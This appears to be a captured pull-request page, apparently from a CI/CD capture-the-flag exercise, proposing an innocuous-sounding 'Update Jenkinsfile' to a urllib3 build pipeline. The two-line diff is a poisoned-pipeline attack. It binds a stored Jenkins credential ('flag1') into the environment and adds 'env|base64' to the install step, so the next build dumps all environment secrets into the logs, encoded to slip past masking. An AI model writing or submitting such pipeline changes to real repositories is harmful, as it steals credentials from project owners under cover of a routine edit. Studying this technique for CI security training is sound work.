 Update 'Jenkinsfile' #1
Edit
Open thealice wants to merge 1 commits from thealice-patch-1 into main
Conversation 0 Commits 1 Files Changed 1
1 changed files with 2 additions and 0 deletions
Whitespace Split View Diff Options Review
2 Jenkinsfile vendored Unescape View File
@ -2,12 +2,14 @@ pipeline { @@ -2,12 +2,14 @@ pipeline {
2 2 agent any
3 3 environment {
4 4 PROJECT = "src/urllib3"
5 + FLAG1 = credentials('flag1')
5 6 }
6 7
7 8 stages {
8 9 stage ('Install_Requirements') {
9 10 steps {
10 11 sh """
12 + env|base64
11 13 virtualenv venv
12 14 pip3 install -r requirements.txt || true
13 15 """